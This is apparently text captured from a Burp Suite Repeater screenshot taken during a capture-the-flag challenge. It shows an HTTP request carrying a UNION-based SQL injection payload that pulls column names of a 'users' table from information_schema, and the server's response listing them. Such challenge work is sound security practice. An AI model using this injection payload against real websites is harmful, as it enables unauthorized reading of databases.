 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://challs.xmas.htsp.ro:11002 ?
Request
Raw Params Headers Hex
GET /?name=!'' union all select 1,( select group_concat(column_name) from
information_schema.columns where table_name='users'),null --  HTTP/1.1
Host: challs.xmas.htsp.ro:11002
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://challs.xmas.htsp.ro:11002/?name=admin
Cookie: PHPSESSID=iakovik873518nfvrnr280cafl
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Dec 2019 15:18:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 428
<head>
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<form class="center">
<h2>Cobalt Inc. employee database search</h2>
<label>Name:</label>
<input type="text" name="name" autocomplete="off">
<input type="submit" value="Search">
</form>
<br>
<!-- ?source=1 -->
<table>
<tr>
<th>Name</th>
<th>Description</th>
</tr><tr>
<td>id,name,description</td>
<td></td>
</tr></table>
</body>